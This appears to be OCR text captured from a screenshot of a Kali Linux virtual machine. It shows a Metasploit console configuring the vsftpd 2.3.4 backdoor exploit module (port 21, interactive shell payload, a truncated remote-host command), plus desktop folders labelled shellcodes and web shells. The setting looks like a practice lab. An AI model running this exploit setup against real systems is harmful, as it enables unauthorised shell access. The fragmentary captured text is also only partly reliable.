 Kali-Linux-2021.4a-virtualbox-amd64 (Before Dumpzilla) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 (genmon)XXX 18:18
root@kali: ~
File Actions Edit View Help
-framework/wiki/Using-Metasploit
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set rhost 10.
Trash
File System
Home
ShellCodes
Web shells
Start Type here to search 4 7:18 AM
2/27/2023 42